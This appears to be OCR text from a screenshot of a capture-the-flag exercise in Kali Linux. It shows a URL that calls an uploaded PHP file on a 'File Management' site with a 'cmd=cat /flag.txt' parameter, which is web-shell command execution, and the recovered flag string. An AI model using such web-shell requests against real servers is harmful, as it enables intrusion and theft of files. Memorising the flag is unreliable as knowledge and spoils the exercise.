 1 2 3 4 11:05
Caucasus University File Management – Bolt 34.107.45.207:30065/files/te
34.107.45.207:30065/files/test.php?cmd=cat /flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CTF{b12e3b34c581d4f3c66c00cc7f8dabec8838dab0acf26c2cfbe2f7d291326f75}